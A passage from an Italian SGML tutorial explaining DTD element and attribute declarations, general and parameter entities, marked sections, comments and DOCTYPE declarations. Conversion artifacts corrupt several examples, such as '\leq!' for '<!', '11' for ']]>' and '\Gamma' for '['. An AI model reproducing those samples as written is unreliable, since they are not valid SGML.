L'elemento '**figure**' deve contenere un'occorrenza del sottogruppo '**(eps | ph)**', zero o più ripetizioni dell'elemento '**img**' e al massimo un'occorrenza di '**caption**', nell'ordine descritto. Il sottogruppo '**(eps | ph)**' rappresenta una singola occorrenza di '**eps**' oppure '**ph**'.

Quando si utilizzano gli operatori di ripetizione assieme ai raggruppamenti, possono nascere degli equivoci. Ammesso che ciò possa avere senso, si osservi la variante seguente dell'esempio già presentato:

 $\texttt{ figure - - ( (eps | ph)+, img*, caption?) >$ 

È stato aggiunto il segno '**+**' dopo il gruppo '**(eps | ph)**'. In questo modo, si intende che sia possibile l'inserimento iniziale di una serie indefinita di elementi '**eps**' o '**ph**', in qualunque ordine, purché ce ne sia almeno uno dei due. Quindi, non è necessario che si tratti solo di elementi '**eps**' o solo di '**ph**'.

#### 134.2.4.4 Eccezione

Se nella definizione di un elemento si vogliono indicare delle eccezioni a quanto definito dal modello di contenuto, si può indicare un gruppo di elementi successivo al modello del contenuto.

Questo gruppo può essere preceduto dal segno '**+**' o dal segno '**-**' indicando rispettivamente un'eccezione di inclusione, o un'eccezione di esclusione.

#### Esempi

<!ELEMENT address - O (#PCDATA) +(newline) >

L'elemento '**address**' contiene caratteri normali, ma può includere eccezionalmente anche l'elemento '**newline**'.

<!ELEMENT acronimo - - (#PCDATA) -(acronimo) >

L'elemento '**acronimo**' contiene caratteri normali e non può includere se stesso (a essere precisi, non è necessario dichiarare una cosa del genere, dal momento che il contenuto '**#PCDATA**' non ammette altri elementi al suo interno).<sup>1</sup>

<sup>&</sup>lt;sup>1</sup>In questo momento può apparire strano l'uso di questa forma di eccezione. Tuttavia, per comprenderne meglio il senso, occorrerebbe conoscere come funzionano le entità parametriche che sono descritte più avanti. Con queste si può definire un modello del contenuto attraverso una sorta di variabile, e in tal caso, potrebbe essere conveniente l'indicazione di una o più eccezioni, sia in aggiunta che in detrazione.

### 134.2.4.5 Elementi vuoti

Alcuni tipi di elementi non sono fatti per circoscrivere una zona di testo, ma solo per rappresentare qualcosa che si trova in un certo punto. Questi elementi, non vengono dichiarati con un modello di contenuto tra parentesi, ma con l'utilizzo della parola chiave '**empty**'.

L'esempio seguente, dichiara l'elemento '**toc**' che non può contenere alcunché.

<!ELEMENT toc - O EMPTY>

Tipicamente, tali elementi, sono dichiarati in modo che il marcatore di chiusura sia solo facoltativo. Non potendo contenere alcunché, sarebbe perfettamente inutile renderlo obbligatorio.

## 134.2.5 Dichiarazione multipla

Eventualmente, un gruppo di elementi che abbiano le stesse caratteristiche, cioè le stesse regole di minimizzazione e lo stesso modello del contenuto, può essere dichiarato in una sola istruzione. L'esempio seguente dovrebbe essere sufficiente a comprendere il meccanismo.

```
<!ELEMENT ( annotazione | avvertimento | pericolo ) - - (#PCDATA) >
```
## 134.2.6 Attributi

Un elemento può prevedere la presenza di uno o più attributi. Si tratta di informazioni che non compongono il contenuto dell'elemento, ma di qualcosa che, non potendo apparire nel testo, serve per qualche ragione ai programmi che elaborano successivamente il documento. Il classico esempio è costituito da quei marcatori utilizzati per i riferimenti incrociati. L'esempio seguente mostra l'uso di un elemento vuoto, denominato '**ref**', contenente l'attributo '**point**' a cui viene dato il valore '**esempio**':

```
Si veda il capitolo <ref point="esempio"> che contiene
molti esempi utili al riguardo.
```
È importante osservare che il valore assegnato a un attributo deve essere delimitato attraverso apici doppi (come mostrato nell'esempio), oppure attraverso apici singoli. Eccezionalmente, è possibile assegnare un valore senza alcuna delimitazione, quando si tratta di una sola parola composta da lettere alfabetiche, cifre numeriche, trattino ('**-**'), sottolineato ('**\_**'), due punti ('**:**').

L'esempio seguente mostra la dichiarazione dell'elemento '**ref**', già presentato nell'esempio, tenendo conto che il suo scopo è quello di essere utilizzato come riferimento a una parte del documento identificata attraverso il valore assegnato all'attributo '**point**'.

```
\leq! ELEMENT ref - O EMPTY>
<!ATTLIST ref
        point IDREF #REQUIRED
        name CDATA "riferimento">
```
Attraverso l'istruzione '**ATTLIST**' si definiscono gli attributi di un elemento. Dopo l'indicazione del nome dell'elemento a cui si fa riferimento, segue l'elenco degli attributi, ognuno dei quali inizia con un codice di interruzione di riga seguito eventualmente da altri tipi di spazi. Ciò significa che l'istruzione '**ATTLIST**' deve essere composta proprio come indicato dall'esempio, solo i rientri sono facoltativi.

L'esempio indica che l'elemento '**ref**' contiene due attributi: '**point**' e '**name**'. Il primo è obbligatorio ('**#REQUIRED**'), mentre per il secondo è stato indicato un valore predefinito, nel caso non venga specificato espressamente ('**riferimento**').

Il tipo di contenuto di un attributo viene definito attraverso delle parole chiave, che possono essere indicate usando lettere maiuscole o minuscole indifferentemente. Di seguito ne vengono descritte alcune:

• '**CDATA**'

rappresenta una stringa di qualunque tipo di carattere, ammettendo anche simboli di punteggiatura o altro, che comunque mantiene solo il suo significato letterale (*Character DATA*);

Questo è un punto delicato. La parole chiave '**CDATA**' viene usata anche in altre situazioni con un significato simile, ma non identico. Nel caso definisca il contenuto di un attributo, è ammesso l'uso di macro (entità) che vengono espanse.

• '**NMTOKEN**'

rappresenta qualunque tipo di carattere alfanumerico (lettere, numeri e spazi soltanto), che dovrebbe comporre un nome (*Name TOKEN*);

#### • '**NUMBER**'

rappresenta solo cifre numeriche, cioè un numero;

• '**ID**'

rappresenta un identificatore unico per quel tipo di documento, e si ottiene dando un nome, senza caratteri speciali o segni di punteggiatura, che poi servirà per farvi riferimento;

• '**IDREF**'

indica che l'attributo deve essere un puntatore valido a un identificatore di un attributo '**ID**', corrispondente in un altro elemento.

Il tipo di contenuto di un attributo, può essere indicato in modo preciso attraverso una serie di scelte alternative. In tal caso, invece di utilizzare le parole chiave già elencate, si indicano le stringhe alternative, separate dalla barra verticale, tra parentesi tonde. Per esempio, '**(bozza | finale)**' rappresenta la possibile scelta tra le due parole '**bozza**' e '**finale**'.

L'ultimo dato da inserire per ogni attributo è il valore predefinito, oppure una parola chiave a scelta tra le seguenti:

• '**#REQUIRED**'

rappresenta l'obbligatorietà dell'inserimento del valore;

• '**#IMPLIED**'

rappresenta un attributo facoltativo;

• '**#CURRENT**'

in mancanza di un'indicazione esplicita, rappresenta l'utilizzo dell'ultimo valore assegnato allo stesso attributo dello stesso elemento.

Tra tutti, merita attenzione la coppia '**ID**' e '**IDREF**'. Questi tipi di attributi possono essere molto utili per definire dei riferimenti incrociati all'interno del documento, quando la loro validità deve essere controllata con gli strumenti di convalida SGML. Si osservi l'esempio seguente:

```
<!ELEMENT label - O EMPTY>
<!ATTLIST label
       identity ID #REQUIRED>
<!ELEMENT ref - O EMPTY>
<!ATTLIST ref
       point IDREF #REQUIRED>
```
Nell'esempio si mostra la dichiarazione di un elemento '**label**' che non può contenere testo, in quanto serve solo per definire l'attributo '**identity**', di tipo '**ID**'. Questo permetterà l'utilizzo di marcatori simili a '**<label identity="miaetichetta">**', dove viene assegnato all'attributo '**identity**' un nome sempre diverso, allo scopo di identificare qualcosa. Sotto, la dichiarazione dell'elemento '**ref**' mostra un altro elemento che non può contenere testo, ma solo un attributo denominato '**point**', di tipo '**IDREF**', che può quindi contenere solo il nome di un identificatore già usato in un altro elemento con l'attributo '**ID**'.

In pratica, se nel testo SGML si dovesse utilizzare da qualche parte il marcatore '**<label identity="miaetichetta">**', in un altro punto sarebbe valido il marcatore '**<ref point="miaetichetta">**', perché l'identificatore '**miaetichetta**' esiste effettivamente.

Ricapitolando, un attributo '**ID**' di un marcatore è valido quando è unico nel documento SGML che si scrive, mentre un attributo '**IDREF**' è valido quando esiste il valore corrispondente di un attributo '**ID**'.

Spesso, per cose del genere, si preferisce usare attributi di tipo '**CDATA**', per permettere l'utilizzo di caratteri di ogni tipo, togliendo però all'SGML la possibilità di controllare la validità di tali riferimenti incrociati.

## 134.3 Entità

Con questo termine, *entità*, si fa riferimento a due tipi di oggetti: macro per la sostituzione di stringhe (entità generali) o macro per la sostituzione di nomi all'interno di istruzioni SGML (entità parametriche).

Le macro per la sostituzione di stringhe, una volta dichiarate, si utilizzano all'interno del sorgente SGML come abbreviazioni o come un modo per identificare lettere o simboli che non possono essere usati altrimenti. Per esempio, utilizzando le entità ISO 8879:1986, la frase

#### '**Wer bekommt das größte Stück Torte?**'

può essere scritta nel sorgente nel modo seguente:

#### 'Wer bekommt das grö & szlig; te Stü ck Torte?'

Le entità generali, quindi, sono identificate nel testo SGML perché iniziano con la e-commerciale ('**&**') e terminano con un punto e virgola. È bene osservare che il punto e virgola non è obbligatorio in ogni situazione, ma solo quando il carattere successivo sia diverso da uno spazio orizzontale o da un codice di interruzione di riga. In generale, però, sarebbe bene usare sempre il punto e virgola. La tabella 134.1 elenca alcune macro delle entità standard più importanti. <sup>2</sup>



Tabella 134.1. Alcune macro delle entità standard secondo le specifiche ISO 8879:1986.

<sup>2</sup>Le entità standard ISO 8879, sono distinte in 19 gruppi, che in parte si sovrappongono (a volte si ripetono alcune dichiarazioni nello stesso modo). Questi 19 gruppi di entità corrispondono ad altrettanti file, per i quali esiste anche un nome stabilito.

L'altro tipo di macro, riguarda invece la sostituzione all'interno delle istruzioni SGML, cioè nella dichiarazione del DTD.

L'esempio seguente mostra la dichiarazione dell'elemento '**p**' che può contenere l'elemento o gli elementi indicati all'interno della macro '**%inline;**'.

<!ELEMENT p - O (%inline;) >

La dichiarazione di un'entità avviene utilizzando l'istruzione '**ENTITY**'. L'esempio seguente mostra la dichiarazione di un'entità da utilizzare nel sorgente SGML.

<!ENTITY agrave "\'a">

In questo caso, si vuole che la macro '**à'** venga sostituita con la stringa '**\'a**'. Evidentemente, questa trasformazione non ha niente a che vedere con SGML. È semplicemente una scelta motivata dal tipo di programma utilizzato successivamente per rielaborare il risultato generato dall'analizzatore SGML.

L'esempio seguente mostra la dichiarazione di due entità da utilizzare all'interno delle istruzioni SGML.

<!ENTITY % emph " em | concept | cparam "> <!ENTITY % inline "(#PCDATA | %emph;)\*">

La dichiarazione di questo tipo di entità si distingue perché viene utilizzato il simbolo di percentuale subito dopo la parola '**ENTITY**', staccandolo da questa e anche dal nome dell'entità successivo. Anche in questo caso si utilizza solo come pura sostituzione di stringhe, per cui la dichiarazione di '**%inline;**', facendo a sua volta riferimento a '**%emph;**', è equivalente a quella seguente:

<!ENTITY % inline "(#PCDATA | em | concept | cparam )\*">

Naturalmente, una macro può contenere anche il riferimento a un'altra macro. Per esempio, la dichiarazione dell'ipotetico elemento '**p**', fatta nel modo seguente,

<!ELEMENT p - O (%inline;) >

è equivalente a quest'altra dichiarazione:

 $\leq$ !ELEMENT p - O ((#PCDATA | em | concept | cparam )\*) >

#### 134.3.1 Acquisizione dall'esterno

Le entità di qualunque tipo, possono essere dichiarate abbinando una stringa a una macro, come è stato mostrato in precedenza. In alternativa, a una macro si può abbinare un file esterno (file inteso nel senso più ampio possibile). In tal caso, si utilizza la parola chiave '**SYSTEM**' come nell'esempio seguente:

<!ENTITY capitolo2 SYSTEM "capitolo2.sgml">

In tal modo, quando poi nel documento SGML si utilizza la macro '**&capitolo2;**', e poi lo si elabora attraverso un analizzatore SGML, si ottiene l'inserimento del file 'capitolo2.sgml'. Più o meno ciò che si fa normalmente con le direttive di un tipico preprocessore di un linguaggio di programmazione.

Nello stesso modo si può fare per dichiarare un'entità parametrica, come nell'esempio seguente:

<!ENTITY % isoent SYSTEM "isoent.txt">

L'esempio mostra la dichiarazione della macro '**%isoent;**', riferita al file 'isoent.txt'. Per utilizzare questa macro, bisogna sapere a cosa si riferisce; trattandosi di un file, è logico pensare che si tratti di un testo articolato su più righe, e quindi inadatto all'inserzione all'interno delle istruzioni. Generalmente, una macro del genere serve a incorporare un pezzo di DTD dall'esterno.

%isoent;

Come si vede dall'esempio, è normale vedere la chiamata di una macro di questo tipo, da sola, all'esterno di qualunque istruzione del DTD. L'esempio mostrato è comunque significativo: rappresenta l'inclusione di un file che presumibilmente, dal nome, serve a incorporare le entità ISO, cioè quelle standard riferite alle lettere accentate e ai simboli speciali.

A questo proposito, potrebbero esistere diversi file, del tipo: 'isoent.latex.txt', 'isoent.html.txt',... che prima di avviare l'analizzatore SGML vengono sostituiti al file 'isoent.txt', in modo da ottenere la sostituzione corretta in base all'elaborazione successiva che si vuole ottenere (LaTeX, HTML, ecc.).

Se non fosse ancora chiaro, ecco come potrebbe essere composto l'ipotetico file 'isoent.txt' quando si vogliono le sostituzioni corrette per LaTeX.

```
<!ENTITY agrave "\'a">
<!ENTITY Agrave "\'A">
<!ENTITY egrave "\'e">
<!ENTITY Egrave "\'E">
<!ENTITY eacute "\'e">
<!ENTITY Eacute "\'E">
```
...

L'acquisizione di una macro da un file esterno può essere dichiarata senza specificare esplicitamente il file, lasciando che l'analizzatore trovi il file corretto in base a un catalogo SGML. L'argomento verrà ripreso in seguito, comunque, in questo tipo di dichiarazione, manca il nome del file.

```
<!ENTITY capitolo2 SYSTEM>
```

```
<!ENTITY % isoent SYSTEM>
```
Solitamente, si preferisce includere in questo modo solo le macro parametriche, e questo lo si comprenderà intuitivamente in seguito.

## 134.3.2 Codici macro speciali

È bene ribadire che l'uso delle entità standard (ISO), permette di rendere il testo SGML indipendente dalla piattaforma utilizzata. Tuttavia, la dichiarazione della sostituzione dipende dalla piattaforma, e come si è mostrato, si tendono a predisporre diversi schemi di sostituzione per le diverse piattaforme a cui si vuole fare riferimento.

In situazioni eccezionali, può essere conveniente indicare i caratteri per numero, decimale o esadecimale, attraverso una notazione simile a quella delle entità normali. Per esempio, se si usa la codifica ISO 8859-1 (Latin 1), la macro '**è**', oppure la macro '**è**' corrisponderà alla lettera '**è**' (la «e» accentata normale).

Questa possibilità è fondamentale proprio quando si definiscono le stringhe di sostituzione per una determinata piattaforma (hardware-software), in cui si debbano indicare caratteri speciali identificati dal numero corrispondente.

```
<! ENTITY egrave "&#232; ">
```
Potrebbe sembrare che un testo SGML non possa utilizzare una codifica particolare, quale ISO 8859-1 o altro. Non è così. L'SGML mette a disposizione le entità standard, ma ciò non toglie che si possa decidere di usare comunque una codifica (ASCII) estesa come Latin 1 o altro. Ovviamente questo rende il testo dipendente dalla piattaforma, precisamente dalla codifica. Volendo essere precisi, la codifica utilizzabile dipende dalla dichiarazione SGML, cosa che viene descritta nel capitolo 136.

## 134.4 Sezioni marcate

Le sezioni marcate sono una specialità di SGML, poco usata e poco conosciuta. Si tratta di istruzioni che vengono inserite nel testo SGML (non nel DTD) e servono a vario titolo per delimitare del testo per qualche scopo.

Una sezione marcata si compone di un sorta di marcatore di apertura e di una sorta di marcatore di chiusura. Il marcatore di apertura contiene una parola chiave che ne identifica il comportamento. Si osservi l'esempio seguente:

```
<![INCLUDE[
Questa parte del testo è inclusa nell'elaborazione SGML.
11
```
Come si può intuire, la sezione marcata dell'esempio è introdotta da '**<![INCLUDE[**' ed è terminata da '**]]>**'. In questo caso, la parola chiave '**INCLUDE**' indica che il testo contenuto nella sezione marcata deve essere incluso nell'elaborazione (anche se ciò, per ora, può sembrare perfettamente senza significato).

Le parole chiave utilizzabili per definire la sezione marcata sono diverse; di seguito ne appare l'elenco.

#### • '**INCLUDE**'

Il contenuto della sezione marcata deve essere incluso nel documento SGML e deve essere elaborato normalmente.

#### • '**IGNORE**'

Il contenuto della sezione marcata deve essere escluso dal documento SGML. Se l'analizzatore SGML genera un qualche tipo di output, questo non conterrà tale sezione.

• '**CDATA**'

Il contenuto della sezione marcata deve essere incluso e trattato come testo letterale, in modo da ignorare ciò che altrimenti potrebbe essere interpretato come un marcatore o un'entità. Ciò vale per tutto, tranne il simbolo di chiusura della sezione marcata ('**]]>**'), che quindi è l'unica cosa che non può essere rappresentata all'interno di questa.

• '**RCDATA**'

Il contenuto della sezione marcata deve essere incluso e trattato come testo letterale, in modo da ignorare ciò che altrimenti potrebbe essere interpretato come un marcatore, ma continuando a espandere le entità.

• '**TEMP**'

Il contenuto della sezione marcata deve essere inteso come «temporaneo». Ciò serve solo come riferimento umano, per localizzare facilmente una parte del documento che richiede una revisione o che dovrà essere rimossa.

L'utilizzo di sezioni marcate di tipo '**INCLUDE**' e '**IGNORE**' è utile solo in abbinamento a entità parametriche. Prima di proseguire, è bene chiarire che quella specie di marcatore che apre una sezione marcata è come un'istruzione SGML, di quelle che appaiono nel DTD, anche se viene usata al di fuori di questo, nel documento. In questo senso, al suo interno si possono usare le entità parametriche; quindi, una di queste macro può servire per definire in modo dinamico la parola chiave '**INCLUDE**' oppure '**IGNORE**', per decidere di includere o escludere quel blocco (e probabilmente anche altri) con la modifica di una sola macro.

Per esempio, nel DTD del documento potrebbe apparire la dichiarazione di un'entità parametrica denominata '**commentato**'.

```
<!ENTITY % commentato "INCLUDE">
```
Nel documento SGML potrebbero esserci una serie di sezioni marcate la cui inclusione deve dipendere da questa macro.

```
...
1 + 2 = 3<![%commentato;[
La matematica non è un'opinione.
11
```
Quando il testo viene analizzato, la macro viene espansa e trovando che corrisponde a '**INCLUDE**', il testo delle sezioni marcate che l'hanno usata, vengono incluse. Al contrario, basta modificare la macro, assegnandole il valore '**IGNORE**', per fare in modo che tutte quelle sezioni marcate vengano ignorate.

Questo tipo di approccio potrebbe sembrare ugualmente scomodo per l'utilizzatore che non vuole toccare il DTD. Però, si vedrà in seguito che si possono inserire delle eccezioni al DTD nel preambolo di un documento SGML. Oppure, si può benissimo progettare un DTD con una componente esterna, destinata a questo tipo di ritocchi.

## 134.5 Dettagli importanti

Prima di passare alla descrizione dell'abbinamento di un DTD a un testo SGML, è bene chiarire alcuni dettagli che sono stati trascurati fino a questo punto.

### 134.5.1 Commenti

All'interno del documento sorgente SGML, e così anche nel DTD, possono essere indicate delle righe di commento da non considerare come parte del documento o della codifica. Queste si ottengono con i delimitatori '**<!--**' e '**-->**'.

Volendo approfondire meglio il problema, la sequenza '**<!>**' rappresenta l'istruzione SGML nulla, e può essere usata indifferentemente nel DTD o nel sorgente SGML. In qualità di istruzione nulla viene ignorata semplicemente.

All'interno delle istruzioni SGML è possibile inserire dei commenti, attraverso una sequenza di due trattini ('**--**'), per aprire e chiudere il commento. Per esempio,

<!ELEMENT itemize - - (item+) -- elenchi puntati -- >

dichiara l'elemento '**itemize**' con un commento incorporato.

Questo dovrebbe chiarire il senso del commento composto da '**<! --'** e '**-->'**: si tratta di un'istruzione (nulla) che contiene un commento.

Questa particolarità di SGML ha delle conseguente: nel testo che compone il commento, non possono apparire sequenze di due o più trattini.

### 134.5.2 Maiuscole minuscole

Per convenzione, i nomi di entità sono sensibili alla differenza tra lettere maiuscole e minuscole, per cui '**&Aqrave;'** e '**&aqrave;'** rappresentano rispettivamente la lettera «A» maiuscola con accento grave e la «a» minuscola con accento grave.

Per convenzione, i nomi degli elementi, i simboli delle regole di minimizzazione, i nomi degli attributi, e le parole chiave, non sono sensibili alla differenza tra lettere maiuscole e minuscole. Quindi, nelle dichiarazioni del DTD,

```
<!element ref - o empty>
<!attlist ref
        id cdata #required
        name cdata "riferimento">
```
è identico a

```
<!ELEMENT REF - O EMPTY>
<!ATTLIST REF
        ID CDATA #REQUIRED
        NAME CDATA "riferimento">
```
così come nel testo SGML

... <ref id="capitolo-introduttivo" name="Intro"> ...

è identico a

... <REF ID="capitolo-introduttivo" NAME="Intro"> ...

indifferentemente dal modo (maiuscolo o minuscolo) in cui l'elemento '**ref**' è stato dichiarato nel DTD.

Evidentemente, in generale, il contenuto delle stringhe delimitate è sensibile alla differenza tra maiuscole e minuscole.<sup>3</sup>

### 134.5.3 Delimitatori di stringa

In varie situazioni, all'interno del DTD e all'interno dei marcatori utilizzati nel testo SGML, può essere necessaria l'indicazione di stringhe. I simboli utilizzati per delimitare le stringhe possono essere gli apici doppi ('**"**...**"**'), oppure gli apici singoli ('**'**...**'**'). La scelta tra i due tipi di delimitatori dovrebbe essere indifferente, a parte la possibile necessità di inserire nelle stringhe proprio questi caratteri. Si osservi l'esempio seguente, in cui vengono dichiarate le entità riferite ad alcune lettere accentate da usare con LaTeX.

```
<!ENTITY uuml '\"u'>
<!ENTITY Uuml '\"U'>
<!ENTITY yacute "\'y">
<!ENTITY Yacute "\'Y">
```
In situazioni più complesse, potrebbe essere necessario indicare i caratteri con l'aiuto delle macro '**&#***nnn* **;**', che permettono di identificare l'oggetto attraverso il numero corrispondente riferito al tipo di codifica utilizzato (purché il contesto preveda la successiva ulteriore espansione di tali macro).

## 134.5.4 Tipo di contenuto di un'entità generale

In precedenza, quando è stato mostrato in che modo possa essere definita un'entità, si è trascurato il fatto che si deve definire in che modo la stringa di sostituzione vada interpretata. Per questo, si aggiunge una parola

<sup>&</sup>lt;sup>3</sup>Il contenuto delle stringhe delimitate riguarda i programmi che fanno uso del documento dopo l'analisi SGML. Dipende da loro il senso che hanno queste informazioni.

chiave prima della stringa.

Se non si usa alcuna parola chiave, si intende che la stringa vada interpretata come appare, espandendo eventuali entità contenute al suo interno. Si osservi l'esempio.

<! ENTITY attenzione "&lt; ATTENZIONE&gt; ">

Quando dovesse essere utilizzata la macro '**&attenzione;**', si otterrebbe la stringa '**<ATTENZIONE>**', perché le entità '&**lt;**' e '>' vengono espanse ulteriormente.

Se si indica la parola chiave '**CDATA**', si intende che la stringa di sostituzione deve essere utilizzata in modo letterale, senza espandere alcuna sequenza che potrebbe sembrare un'entità.

<! ENTITY attenzione CDATA "&lt; ATTENZIONE&gt; ">

L'esempio, modificato con l'introduzione della parola chiave '**CDATA**', fa sì che la macro '**&attenzione;**' si traduca in pratica in '<ATTENZIONE&gt;', perché le entità '&lt;' e '&gt;' non vengono riconosciute come tali, e quindi non vengono espanse.

Se si utilizza la parola chiave '**SDATA**' (*Special DATA*), si intende che la stringa di sostituzione deve essere utilizzata in modo letterale, senza espandere alcuna sequenza che potrebbe sembrare un'entità. Però, a differenza di '**CDATA**', l'informazione viene filtrata in modo particolare quando l'analizzatore SGML genera un risultato transitorio da riutilizzare con un altro programma di composizione.

### 134.5.5 Contenuto elementare degli elementi

In precedenza è già stata spiegata la dichiarazione degli elementi e la dichiarazione del contenuto. In particolare si è visto che attraverso la parola chiave '**#PCDATA**' si fa riferimento a testo normale che viene elaborato normalmente (*parsed*). Ciò significa che questo tipo di testo è soggetto alla sostituzione delle entità, come fino a questo punto si è dato per scontato.

Tuttavia esistono altre parole chiave per definire tipi di testo differenti. Segue l'elenco di quelle più comuni.

#### • '**#PCDATA**'

*Parsed Character DATA*. Si riferisce a testo normale soggetto alla sostituzione delle entità. Questo testo non può contenere altri elementi.

#### • '**CDATA**'

Il contenuto dell'elemento deve essere trattato come testo letterale, in modo da ignorare ciò che altrimenti potrebbe essere interpretato come un marcatore o un'entità.

In pratica, la definizione di elementi con contenuto '**CDATA**' è decisamente sconsigliabile. Se esiste la necessità di delimitare una zona di testo da trattare in modo letterale, solitamente, si preferisce utilizzare una sezione marcata del tipo '**<![CDATA[**...**]]>**'.

#### • '**RCDATA**'

Il contenuto dell'elemento deve essere trattato come testo letterale, in modo da ignorare ciò che altrimenti potrebbe essere interpretato come un marcatore, ma continuando a espandere le entità.

## 134.6 Abbinare il DTD al documento SGML

L'abbinamento di un DTD a un documento SGML avviene generalmente in modo formale. In presenza di situazioni eccezionali, questo abbinamento può essere implicito, come nel caso dell'HTML, ma è bene utilizzare ugualmente l'approccio generale anche in questi casi estremi.

Un sorgente SGML inizia normalmente con la dichiarazione del tipo di DTD utilizzato. Può trattarsi di un file esterno o di dichiarazioni incorporate nel documento stesso. Per esempio, la dichiarazione seguente indica all'analizzatore SGML di utilizzare un DTD esterno, denominato '**linuxdoc**' e contenuto nel file 'linuxdoc.dtd'.

<!DOCTYPE linuxdoc SYSTEM "linuxdoc.dtd">

L'esempio seguente mostra invece una dichiarazione iniziale che contiene le istruzioni che compongono il DTD, racchiuse tra parentesi quadre.

<!DOCTYPE personale [ ...

```
-- istruzioni SGML --
...
...
]
```
Una terza possibilità permette di definire un file esterno e di aggiungere altre istruzioni particolari riferite al documento, come nell'esempio seguente, sempre utilizzando le parentesi quadre.

```
<!DOCTYPE linuxdoc SYSTEM "linuxdoc.dtd" [
...
-- istruzioni SGML --
...
...
]
```
Inoltre, come è stato visto nel caso delle entità, l'acquisizione dall'esterno di un file contenente un DTD, può avvenire anche senza stabilire espressamente il nome di un file, lasciando che questo venga determinato da un catalogo. Così, l'esempio già visto del DTD '**linuxdoc**' si potrebbe trasformare nel modo seguente:

<!DOCTYPE linuxdoc SYSTEM>

Esiste anche un'altra alternativa: quella di indicare un identificatore pubblico, anch'esso riferito a un catalogo. Quello che segue è il preambolo di un file SGML scritto secondo il DTD HTML 3.2. Si osservi, a questo proposito, l'uso della parola chiave '**PUBLIC**'.

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">

### 134.6.1 Strategie

La scelta di incorporare il DTD nel documento, o di lasciarlo all'esterno, dipende da delle preferenze organizzative. Di sicuro, può essere sensato l'inclusione del DTD nel documento SGML quando si tratta di un DTD specifico che non viene usato altrove.

Nella realtà, si utilizzerà quasi sempre un DTD esterno, probabilmente predisposto da altri, abbinato a una serie di strumenti che permettono di produrre dei documenti in formato finale a partire dai sorgenti SGML scritti seguendo quel DTD particolare.

L'estensibilità del DTD resta sempre una possibilità utile per poter aggiungere delle entità interne o delle entità parametriche allo scopo di gestire opportunamente le sezioni marcate.

### 134.6.2 Entità interne

Come si è visto nella sezione precedente, la dichiarazione del DTD può includere delle istruzioni del DTD, generalmente estendendolo. Questo meccanismo permette, tra le altre cose, di inserire le cosiddette *entità interne* (*internal entity*). Si osservi l'esempio.

```
<!DOCTYPE linuxdoc SYSTEM
\Gamma<!ENTITY pericolo "!!">
<!ENTITY posix "POSIX">
<!ENTITY unix "Unix">
<!ENTITY xwin "X Window System">
<!ENTITY edizione "1999.12.31">
\geq
```
L'esempio appena mostrato permette di utilizzare le macro '**&pericolo;**', '**&posix;**', '**&unix;**', '**&xwin;**' e '**&edizione;**', all'interno del sorgente SGML, ottenendo la loro sostituzione automatica. Per intenderne l'utilità, basta pensare al caso della macro '**&xwin;**' dell'esempio precedente: non occorre più ricordare come si deve scrivere (X, X Window o X Window System); se si decidesse di cambiare, basterebbe modificare la dichiarazione dell'entità. Il concetto è analogo a quello delle macro del preprocessore nei linguaggi di programmazione.

La definizione di entità interne è consentita anche quando queste dovessero essere già state dichiarate nel DTD. Le entità dichiarate nelle istruzioni aggiuntive, dovrebbero prendere la precedenza e sostituirsi a quelle eventualmente già dichiarate nel DTD.

### 134.6.3 Entità parametriche

Come nel caso delle entità interne, nelle estensioni del DTD può essere conveniente aggiungere la

dichiarazione di entità parametriche da utilizzare per controllare l'inclusione o l'esclusione di sezioni marcate. Si osservi l'esempio, già mostrato in precedenza, in cui la macro '**commentato**' serve per controllare alcune sezioni marcate, stabilendone il tipo.

```
<!DOCTYPE linuxdoc SYSTEM
\lceil<!ENTITY pericolo "!!">
<!ENTITY posix "POSIX">
<!ENTITY unix "Unix">
                  "X Window System">
<!ENTITY edizione "1999.12.31">
...
<!ENTITY % commentato "INCLUDE">
]>
...
...
1 + 2 = 3<![%commentato;[
La matematica non è un'opinione.
]]>
...
```
### 134.6.4 Ancora sulla dichiarazione del DTD

Si è visto in che modo inizia un sorgente SGML. Quello che non è ancora stato chiarito è che il tipo di documento deve essere stato dichiarato nel DTD, anche se ciò può sembrare ridondante. In effetti è necessario dire di cosa è composto il documento. Nel DTD potrebbe apparire un'istruzione come quella seguente:

<!ELEMENT linuxdoc O O ( article | report | book | letter ) >

In questo esempio, si comprende che non è necessario usare marcatori del tipo '**<linuxdoc>**' '**</linuxdoc>**' per delimitare il sorgente SGML. Infatti, la coppia di '**O**' afferma che queste sono opzionali. Invece, il tipo di documento '**linuxdoc**' deve contenere esattamente un elemento del tipo '**article**', oppure '**report**', oppure '**book**', o ancora '**letter**'.

Il sorgente SGML che fa riferimento al tipo di documento '**linuxdoc**' e che utilizza il formato definito dall'elemento '**article**', sarà composto schematicamente come segue:

```
<!DOCTYPE linuxdoc SYSTEM>
<article>
...
...
...
</article>
```
Un tipo di documento potrebbe essere definito in maniera diversa, per esempio nel modo seguente:

```
<!element miodoc - - ( sezione+ ) >
```
In questo caso, il documento può contenere solo elementi '**sezione**', ed è obbligatorio l'utilizzo dei marcatori per indicare l'inizio e la fine del tipo di documento.

```
<!doctype miodoc system>
<miodoc>
         <sezione>
         ...
        ...
         ...
</miodoc>
```
## 134.7 Mappe di sostituzione (shortref)

